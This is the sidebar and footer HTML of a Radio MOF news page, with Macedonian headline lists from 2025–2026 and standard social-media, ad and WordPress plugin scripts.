<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T18:56:46+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“">
							МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T17:44:29+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“">
							[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/Sobranie--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T16:23:54+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/" title="Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација">
							Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/10/platforma-na-gragjanski-organizacii-za-borba-protiv-korupcijata-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T14:09:56+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/" title="Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права">
							Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/fat_tire_bike_by_ensey_motorized_bikes--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T13:34:45+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/" title="Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи">
							Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"302380","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
